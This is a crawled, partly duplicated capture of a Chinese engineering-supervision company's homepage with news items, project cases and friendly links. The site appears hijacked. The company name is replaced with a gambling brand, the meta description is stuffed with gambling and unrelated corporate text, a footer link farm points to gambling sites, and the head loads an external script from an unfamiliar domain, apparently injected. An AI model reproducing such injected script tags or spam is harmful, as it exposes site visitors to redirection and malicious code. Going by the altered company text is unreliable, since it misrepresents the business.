<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/js/main.js
body_size: 8761
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/js/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/js/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/js/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/js/">
